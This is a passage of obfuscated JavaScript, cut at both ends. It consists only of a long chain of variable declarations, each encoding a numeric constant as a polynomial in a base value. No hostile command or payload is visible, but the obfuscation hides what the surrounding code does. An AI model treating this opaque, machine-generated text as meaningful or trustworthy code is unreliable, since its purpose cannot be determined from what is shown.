s,jb=jk+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Ud=l8+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,NM=l8+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,XO=jk+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,Rs=zl+h8*Ps+h8*Ps*Ps,DH=l8+l8*Ps+p3*Ps*Ps,Dg=gs+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,Fd=Pr+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,YJ=gs+pQ*Ps+jk*Ps*Ps,mL=l8+Ps+l8*Ps*Ps+Ps*Ps*Ps,Eb=Zm+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,fJ=p3+p3*Ps+Pr*Ps*Ps,W4=jk+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,MO=kV+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,MR=l8+jk*Ps+Ps*Ps+Ps*Ps*Ps,Ib=l8+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,FA=pQ+l8*Ps+p3*Ps*Ps+Ps*Ps*Ps,g8=Pr+Ps+Ps*Ps+Ps*Ps*Ps,KL=Pr+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,On=l8+kV*Ps+Ps*Ps+Ps*Ps*Ps,vH=kV+Ps,VB=h8+l8*Ps+l8*Ps*Ps,Kw=kV+Ps+kV*Ps*Ps+Ps*Ps*Ps,Ah=zl+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,tw=l8+l8*Ps+Pr*Ps*Ps,nK=gs+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,nm=h8+h8*Ps+h8*Ps*Ps,rs=zl+Ps,IT=p3+Ps+p3*Ps*Ps+Ps*Ps*Ps,fd=Pr+h8*Ps+p3*Ps*Ps+Ps*Ps*Ps,D=p3+kV*Ps+p3*Ps*Ps,FQ=p3+Ps,pJ=Pr+kV*Ps+kV*Ps*Ps,zG=p3+h8*Ps,NT=h8+Pr*Ps+Ps*Ps+Ps*Ps*Ps,zs=p3+gs*Ps+Pr*Ps*Ps,dR=Pr+Ps+kV*Ps*Ps+Ps*Ps*Ps,Jl=zl+gs*Ps+Ps*Ps+Ps*Ps*Ps,rA=p3+gs*Ps+pQ*Ps*Ps+Ps*Ps*Ps,jT=h8+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,xw=p3+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,Gl=jk+Pr*Ps+h8*Ps*Ps,hG=kV+Ps+Ps*Ps,PT=gs+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,EL=pQ+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,NK=zl+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,C=jk+Pr*Ps+pQ*Ps*Ps+Ps*Ps*Ps,XE=gs+l8*Ps+Ps*Ps,S5=l8+gs*Ps+l8*Ps*Ps,Fn=gs+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,n2=l8+p3*Ps+Pr*Ps*Ps+Ps*Ps*Ps,jM=Pr+Ps+h8*Ps*Ps+Ps*Ps*Ps,HB=zl+p3*Ps+Pr*Ps*Ps+Ps*Ps*Ps,xH=zl+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,NG=l8+jk*Ps+h8*Ps*Ps+gs*Ps*Ps*Ps+Ps*Ps*Ps*Ps,HK=Pr+zl*Ps+Ps*Ps+Ps*Ps*Ps,TR=zl+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,zW=gs+kV*Ps+h8*Ps*Ps+Ps*Ps*Ps,Ms=jk+kV*Ps,Jp=Pr+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,b3=pQ+gs*Ps+p3*Ps*Ps,Cg=gs+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,Zp=h8+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,nw=h8+l8*Ps+Ps*Ps,km=Zm+zl*Ps+h8*Ps*Ps,Cr=pQ+Ps,JW=gs+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,w2=h8+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,bJ=h8+gs*Ps+pQ*Ps*Ps,Tp=Pr+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,XG=p3+gs*Ps+Ps*Ps,SM=kV+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,KO=gs+Pr*Ps+Ps*Ps+Ps*Ps*Ps,Xp=Zm+p3*Ps+Ps*Ps+Ps*Ps*Ps,Tl=kV+h8*Ps+Pr*Ps*Ps,Bl=gs+kV*Ps+Ps*Ps,GM=Zm+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,Rp=Zm+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,Hh=gs+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Z4=pQ+Ps+gs*Ps*Ps+Ps*Ps*Ps,I4=l8+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,U7=kV+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,sA=Zm+kV*Ps+Ps*Ps+Ps*Ps*Ps,IB=pQ+Pr*Ps+Ps*Ps,Ph=zl+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,AR=zl+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,mV=Pr+gs*Ps+kV*Ps*Ps,wn=p3+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,DG=Zm+pQ*Ps+kV*Ps*Ps,CG=p3+pQ*Ps+kV*Ps*Ps,QX=gs+kV*Ps+Pr*Ps*Ps,fO=gs+p3*Ps+Pr*Ps*Ps+Ps*Ps*Ps,OQ=Zm+p3*Ps+Ps*Ps,RR=zl+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,WA=p3+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,lp=gs+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,w4=gs+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,j3=zl+pQ*Ps+kV*Ps*Ps,tY=p3+gs*Ps+Ps*Ps+Ps*Ps*Ps,gE=p3+Ps+Ps*Ps,IH=gs+p3*Ps+h8*Ps*Ps,E2=Pr+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,YR=h8+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,JY=Zm+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,dT=Pr+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,S4=zl+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,Lh=gs+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,Z3=zl+kV*Ps+h8*Ps*Ps,Jn=jk+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,kK=kV+p3*Ps+Ps*Ps+Ps*Ps*Ps,YB=p3+p3*Ps,XQ=pQ+gs*Ps+kV*Ps*Ps,LG=Pr+zl*Ps,F2=Pr+p3*Ps+Ps*Ps+Ps*Ps*Ps,N2=Pr+kV*Ps+Ps*Ps+Ps*Ps*Ps,mn=Zm+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,rO=kV+h8*Ps+Ps*Ps+Ps*Ps*Ps,kb=jk+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,Bg=pQ+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,ML=kV+Ps+l8*Ps*Ps+Ps*Ps*Ps,bO=Pr+p3*Ps+p3*Ps*Ps+Ps*Ps*Ps,L4=l8+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,dA=Zm+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,HM=l8+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,pR=Pr+l8*Ps+Ps*Ps+Ps*Ps*Ps,Rd=pQ+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,BX=Pr+jk*Ps+p3*Ps*Ps+Ps*Ps*Ps,qO=Pr+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,rY=h8+Ps+Ps*Ps+Ps*Ps*Ps,S=zl+Pr*Ps+p3*Ps*Ps,k2=Zm+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,mQ=h8+l8*Ps+kV*Ps*Ps,B=p3+zl*Ps+Ps*Ps,AO=l8+Ps+pQ*Ps*Ps+Ps*Ps*Ps,qV=kV+p3*Ps+Pr*Ps*Ps,k3=Pr+jk*Ps+Pr*Ps*Ps+Pr*Ps*Ps*Ps+l8*Ps*Ps*Ps*Ps,pp=kV+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,pA=jk+l8*Ps+p3*Ps*Ps+Ps*Ps*Ps,Xs=pQ+jk*Ps,c4=h8+pQ*Ps+Pr*Ps*Ps+Ps*Ps*Ps,np=gs+h8*Ps+Ps*Ps+Ps*Ps*Ps,NH=h8+l8*Ps+p3*Ps*Ps,vB=zl+jk*Ps,w=p3+Pr*Ps+Ps*Ps+Ps*Ps*Ps,jm=pQ+kV*Ps+h8*Ps*Ps,n8=jk+gs*Ps+kV*Ps*Ps,tl=l8+h8*Ps,Mm=h8+Pr*Ps+Ps*Ps,U3=Zm+Ps+h8*Ps*Ps,cK=pQ+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,I2=zl+h8*Ps+Ps*Ps+Ps*Ps*Ps,sr=Zm+kV*Ps,j2=l8+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,jA=zl+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,sO=gs+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,T5=Zm+Ps+Ps*Ps,vr=Pr+Ps,UJ=jk+p3*Ps+kV*Ps*Ps,dh=Pr+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,El=zl+l8*Ps+jk*Ps*Ps,Tw=Zm+pQ*Ps+Ps*Ps,ws=Zm+Pr*Ps+Ps*Ps,tO=h8+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,Yw=gs+Pr*Ps,mw=pQ+gs*Ps+Ps*Ps+Ps*Ps*Ps,hl=pQ+l8*Ps+kV*Ps*Ps,BR=kV+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Yn=h8+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,BK=kV+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,kR=pQ+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,k8=zl+kV*Ps+Ps*Ps,zr=jk+p3*Ps+jk*Ps*Ps,pV=p3+Pr*Ps+l8*Ps*Ps,NL=gs+l8*Ps+Ps*Ps+Ps*Ps*Ps,jd=Zm+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,nT=Pr+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,ZY=jk+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,AT=jk+Ps+gs*Ps*Ps+Ps*Ps*Ps,pX=zl+jk*Ps+Ps*Ps+Ps*Ps*Ps,Wg=kV+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,Xg=Zm+Ps+h8*Ps*Ps+Ps*Ps*Ps,kw=l8+jk*Ps+Pr*Ps*Ps,lO=zl+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,nG=zl+h8*Ps+jk*Ps*Ps,zb=l8+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,dM=l8+Ps+Ps*Ps+Ps*Ps*Ps,mM=Pr+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,HL=gs+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,Wb=Zm+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,kO=jk+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,BJ=h8+kV*Ps+l8*Ps*Ps,dw=pQ+jk*Ps+Pr*Ps*Ps,Es=p3+l8*Ps+zl*Ps*Ps,rd=gs+Ps+Ps*Ps+Ps*Ps*Ps,sK=zl+jk*Ps+p3*Ps*Ps+Ps*Ps*Ps,Zh=h8+l8*Ps+jk*Ps*Ps+Ps*Ps*Ps,lk=pQ+gs*Ps+h8*Ps*Ps,H4=zl+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,Om=kV+jk*Ps,Qn=jk+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,JV=Pr+kV*Ps+Pr*Ps*Ps,fY=p3+gs*Ps+Pr*Ps*Ps+Ps*Ps*Ps,B7=kV+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,TM=Pr+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,Lb=gs+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,RB=kV+gs*Ps+l8*Ps*Ps,D7=Pr+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,Cw=gs+kV*Ps,f2=p3+Ps+l8*Ps*Ps+Ps*Ps*Ps,gg=h8+h8*Ps+Ps*Ps+Ps*Ps*Ps,vd=kV+Ps+Pr*Ps*Ps+Ps*Ps*Ps,N=zl+l8*Ps,BM=zl+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,Wh=gs+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,ZT=kV+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,fT=Pr+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,G8=Zm+p3*Ps+p3*Ps*Ps,Q2=Pr+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,GH=zl+gs*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Ln=gs+Ps+Pr*Ps*Ps+Ps*Ps*Ps,JO=Pr+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,bW=zl+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,Tm=gs+Ps+Pr*Ps*Ps,vn=Pr+jk*Ps+Ps*Ps+Ps*Ps*Ps,g4=Pr+Ps+jk*Ps*Ps+Ps*Ps*Ps,Np=l8+Ps+h8*Ps*Ps+Ps*Ps*Ps,rL=pQ+gs*Ps+p3*Ps*Ps+Ps*Ps*Ps,RL=pQ+Pr*Ps+Ps*Ps+Ps*Ps*Ps,lE=p3+p3*Ps+jk*Ps*Ps,wR=Zm+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,mY=Zm+Ps+gs*Ps*Ps+Ps*Ps*Ps,cm=jk+gs*Ps+Ps*Ps,mA=h8+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,c7=Zm+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,Sd=pQ+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,bR=zl+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,Kb=kV+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,sV=Pr+gs*Ps+Ps*Ps,FB=p3+kV*Ps+jk*Ps*Ps,t3=h8+jk*Ps+Pr*Ps*Ps,rQ=p3+Ps+kV*Ps*Ps,HA=jk+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,Q8=l8+h8*Ps+Ps*Ps,K7=gs+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,md=p3+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,CQ=jk+pQ*Ps+jk*Ps*Ps,wW=kV+pQ*Ps+Ps*Ps+Ps*Ps*Ps,vW=gs+Ps+p3*Ps*Ps+Ps*Ps*Ps,Ap=l8+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,TO=h8+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,SK=l8+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,DQ=Zm+jk*Ps+jk*Ps*Ps,Fh=h8+Ps+jk*Ps*Ps+Ps*Ps*Ps,Sh=jk+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,k5=kV+jk*Ps+l8*Ps*Ps,JX=jk+p3*Ps+Ps*Ps,w5=Zm+h8*Ps+jk*Ps*Ps,sY=zl+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,ZE=gs+h8*Ps,rk=h8+kV*Ps+jk*Ps*Ps,M5=kV+l8*Ps,qQ=zl+p3*Ps,FW=Pr+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,Sn=zl+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,hp=Pr+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,jE=pQ+Ps+kV*Ps*Ps,I=h8+pQ*Ps+Pr*Ps*Ps,AE=pQ+Ps+jk*Ps*Ps+l8*Ps*Ps*Ps+Pr*Ps*Ps*Ps*Ps,LM=l8+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,bM=p3+Ps+jk*Ps*Ps+Ps*Ps*Ps,dp=gs+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,GK=h8+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,sp=kV+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,TG=jk+h8*Ps,Md=Zm+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,sL=zl+Ps+h8*Ps*Ps+Ps*Ps*Ps,ZK=kV+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,Bd=pQ+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,p2=p3+p3*Ps+Ps*Ps+Ps*Ps*Ps,hk=kV+Pr*Ps+h8*Ps*Ps,dW=kV+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,bd=zl+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,tK=jk+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,kH=jk+p3*Ps+Pr*Ps*Ps,z7=l8+pQ*Ps+p3*Ps*Ps+Ps*Ps*Ps,gw=Pr+h8*Ps+Ps*Ps,gY=l8+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,RX=h8+gs*Ps+h8*Ps*Ps,Sp=pQ+kV*Ps+Ps*Ps+Ps*Ps*Ps,qh=jk+Pr*Ps+Ps*Ps+Ps*Ps*Ps,OG=l8+l8*Ps+Ps*Ps,Q7=Zm+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,YO=p3+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,rW=gs+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,E7=pQ+pQ*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Pg=h8+p3*Ps+Ps*Ps+Ps*Ps*Ps,Hs=jk+Ps,rb=jk+zl*Ps+l8*Ps*Ps+Ps*Ps*Ps,C4=h8+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,hB=zl+Ps+h8*Ps*Ps,GE=zl+Pr*Ps,Cm=jk+l8*Ps,GB=kV+l8*Ps+Pr*Ps*Ps,XA=Pr+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,Th=l8+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,D3=Zm+Pr*Ps+p3*Ps*Ps,Or=l8+p3*Ps,TA=jk+Ps+p3*Ps*Ps+Ps*Ps*Ps,Y7=pQ+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,Jr=Pr+pQ*Ps+l8*Ps*Ps,Dp=l8+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,tp=kV+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,Dn=Zm+h8*Ps+p3*Ps*Ps+Ps*Ps*Ps,Wl=Zm+Pr*Ps+p3*Ps*Ps+Ps*Ps*Ps,KW=Zm+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,QY=gs+Ps+gs*Ps*Ps+Ps*Ps*Ps,pK=gs+jk*Ps+l8*Ps*Ps+Ps*Ps*Ps,P4=p3+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,CA=h8+Ps+h8*Ps*Ps+Ps*Ps*Ps,Tr=Zm+gs*Ps+h8*Ps*Ps,x2=p3+Ps+Pr*Ps*Ps+Ps*Ps*Ps,DV=jk+zl*Ps+h8*Ps*Ps,Hb=kV+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,LA=l8+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,O2=kV+Pr*Ps+Ps*Ps+Ps*Ps*Ps,OJ=p3+zl*Ps+Pr*Ps*Ps,Os=jk+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,Qh=l8+h8*Ps+p3*Ps*Ps+Ps*Ps*Ps,nR=Zm+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,MK=l8+zl*Ps+Ps*Ps+Ps*Ps*Ps,C7=zl+Pr*Ps+Ps*Ps+Ps*Ps*Ps,nl=pQ+Pr*Ps+l8*Ps*Ps,Cs=l8+zl*Ps+Ps*Ps,nO=l8+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,hh=jk+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,kp=gs+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,G3=kV+h8*Ps+Ps*Ps,Qr=gs+h8*Ps+Ps*Ps,sX=h8+gs*Ps+p3*Ps*Ps,qb=Pr+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,NO=jk+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,Db=pQ+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,AJ=h8+jk*Ps+pQ*Ps*Ps+Ps*Ps*Ps,KR=pQ+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,tW=jk+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,Uk=gs+Ps+jk*Ps*Ps,IK=zl+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,hm=p3+l8*Ps+p3*Ps*Ps,CT=kV+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,GQ=h8+gs*Ps+l8*Ps*Ps,mO=p3+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,AX=zl+gs*Ps+Pr*Ps*Ps,wk=p3+p3*Ps+Ps*Ps,KT=zl+pQ*Ps+Ps*Ps+Ps*Ps*Ps,AA=l8+p3*Ps+p3*Ps*Ps+Ps*Ps*Ps,Od=gs+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,gh=Pr+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,bh=pQ+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,NJ=l8+Pr*Ps+Pr*Ps*Ps,f3=Pr+jk*Ps+Pr*Ps*Ps,V4=zl+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,Hd=l8+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,p5=zl+jk*Ps+p3*Ps*Ps,LL=kV+Ps+jk*Ps*Ps+Ps*Ps*Ps,Hm=Pr+Ps+jk*Ps*Ps,QG=h8+gs*Ps+zl*Ps*Ps,TE=jk+gs*Ps+jk*Ps*Ps,Xd=Pr+jk*Ps+l8*Ps*Ps+Ps*Ps*Ps,Sl=Pr+Pr*Ps+p3*Ps*Ps,gK=Pr+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,U5=l8+p3*Ps+Ps*Ps,X2=zl+Ps+kV*Ps*Ps+Ps*Ps*Ps,IG=p3+jk*Ps+Pr*Ps*Ps,Ng=Pr+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,XY=Zm+zl*Ps+l8*Ps*Ps+Ps*Ps*Ps,z8=Pr+kV*Ps+Ps*Ps,K3=jk+Pr*Ps+kV*Ps*Ps,Cn=h8+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,PL=l8+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,LO=jk+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,hQ=pQ+h8*Ps,DA=pQ+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,S3=pQ+h8*Ps+l8*Ps*Ps,qK=p3+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,pG=jk+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,TL=Pr+Ps+zl*Ps*Ps+Ps*Ps*Ps,WT=gs+Ps+kV*Ps*Ps+Ps*Ps*Ps,hV=h8+pQ*Ps,q3=l8+pQ*Ps+kV*Ps*Ps+Pr*Ps*Ps*Ps+Pr*Ps*Ps*Ps*Ps,V5=zl+pQ*Ps+p3*Ps*Ps,Rg=zl+Ps+gs*Ps*Ps+Ps*Ps*Ps,pT=Zm+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,Tb=Zm+Ps+Ps*Ps+Ps*Ps*Ps,bk=kV+pQ*Ps+p3*Ps*Ps+Ps*Ps*Ps,Yg=jk+gs*Ps+Ps*Ps+Ps*Ps*Ps,Nr=p3+l8*Ps+Ps*Ps,QE=jk+jk*Ps+jk*Ps*Ps,Gn=pQ+p3*Ps+zl*Ps*Ps+Ps*Ps*Ps,Z5=h8+p3*Ps+kV*Ps*Ps,q=gs+l8*Ps+Pr*Ps*Ps,Tn=zl+zl*Ps+l8*Ps*Ps+Ps*Ps*Ps,cb=p3+jk*Ps+l8*Ps*Ps+Ps*Ps*Ps,wm=l8+Ps+Ps*Ps,A2=jk+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,Jg=zl+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,x7=l8+l8*Ps+Ps*Ps+Ps*Ps*Ps,zp=l8+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,b7=kV+gs*Ps+Ps*Ps+Ps*Ps*Ps,x5=jk+pQ*Ps+l8*Ps*Ps,RE=Zm+pQ*Ps+p3*Ps*Ps,Ys=p3+gs*Ps+p3*Ps*Ps,VG=p3+Ps+kV*Ps*Ps+Ps*Ps*Ps,j5=Zm+zl*Ps+kV*Ps*Ps,U2=p3+Ps+gs*Ps*Ps+Ps*Ps*Ps,fB=Pr+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,sW=p3+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,GO=p3+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,sM=Zm+pQ*Ps+Pr*Ps*Ps+Ps*Ps*Ps,BE=Pr+l8*Ps+l8*Ps*Ps,XT=p3+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,kk=Zm+Ps+l8*Ps*Ps,Nl=gs+jk*Ps,SE=p3+Pr*Ps+kV*Ps*Ps,Wp=l8+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,M2=l8+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,hO=p3+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,Zs=Pr+Pr*Ps+l8*Ps*Ps,ZL=kV+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,ZO=kV+l8*Ps+Ps*Ps+Ps*Ps*Ps,jh=zl+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,O4=pQ+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,B8=kV+gs*Ps+h8*Ps*Ps,Yr=Pr+zl*Ps+jk*Ps*Ps,cl=zl+kV*Ps,lm=gs+l8*Ps+kV*Ps*Ps,LW=jk+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,xs=gs+jk*Ps+p3*Ps*Ps,Pp=gs+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,fw=l8+Ps,FO=kV+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,UA=p3+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,DL=p3+Ps+h8*Ps*Ps+Ps*Ps*Ps,Rn=kV+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,YK=Pr+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,fL=kV+gs*Ps+pQ*Ps*Ps+Ps*Ps*Ps,rK=l8+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,SX=kV+zl*Ps+Ps*Ps,Xw=pQ+kV*Ps+jk*Ps*Ps,YA=Pr+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,P=Zm+pQ*Ps+jk*Ps*Ps,ln=h8+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,Ug=Zm+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,lM=h8+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,jl=kV+pQ*Ps+h8*Ps*Ps,T2=p3+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,HV=p3+kV*Ps+h8*Ps*Ps,WE=gs+kV*Ps+jk*Ps*Ps+l8*Ps*Ps*Ps+Pr*Ps*Ps*Ps*Ps,OW=Zm+gs*Ps+p3*Ps*Ps+Ps*Ps*Ps,jn=h8+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,RY=gs+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,HR=zl+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,m4=kV+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,xh=Zm+p3*Ps+zl*Ps*Ps+Ps*Ps*Ps,AB=h8+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,KK=gs+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,jL=gs+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,fR=h8+l8*Ps+p3*Ps*Ps+Ps*Ps*Ps,Cb=gs+Ps+pQ*Ps*Ps+Ps*Ps*Ps,tA=gs+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,s2=h8+Ps+zl*Ps*Ps+Ps*Ps*Ps,wp=pQ+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,Ww=l8+jk*Ps+Pr*Ps*Ps+Pr*Ps*Ps*Ps+l8*Ps*Ps*Ps*Ps,qg=Pr+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,rE=l8+pQ*Ps+l8*Ps*Ps,ms=l8+h8*Ps+Pr*Ps*Ps,AK=l8+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,nb=pQ+h8*Ps+Ps*Ps+P